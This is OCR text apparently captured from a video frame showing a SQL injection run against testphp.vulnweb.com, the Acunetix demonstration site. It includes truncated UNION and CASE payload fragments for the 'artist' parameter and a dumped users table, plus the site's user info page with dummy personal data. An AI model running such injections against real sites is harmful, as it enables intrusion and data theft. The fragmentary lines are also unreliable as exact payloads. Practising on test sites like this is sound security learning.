 Applications Places System
File Edit View Search Terminal
Title: MySQL >= 5.0.12 t
Payload: artist=(CASE WH
Type: UNION query
Title: MySQL UNION query
Payload: artist=-8560 UN
375504161666b74654a537871487
---
[18:06:07] [INFO] the back-e
web server operating system:
web application technology:
back-end DBMS: MySQL >= 5.0.
[18:06:07] [INFO] fetching e
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[18:06:07] [INFO] table 'acu
ers.csv'
[18:06:07] [INFO] fetched da
[*] ending @ 18:06:07 /2021-12-09/
[root@parrot]-[~]
#
user info — Mozilla Firefox
owaspbwa OWASP Brok
user info
artists
testphp.vulnweb.com/userinfo.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
John Smith (test)
On this page you can visualize or edit you user information.
Name: John Smith
Credit card number: 1234-5678-2300-9000
E-Mail: email@email.com
Phone number: 2323345
Address: 21 street
update
You have 0 items in your cart. You visualize you cart here.
Menu user info — Mozilla Fir... Parrot Terminal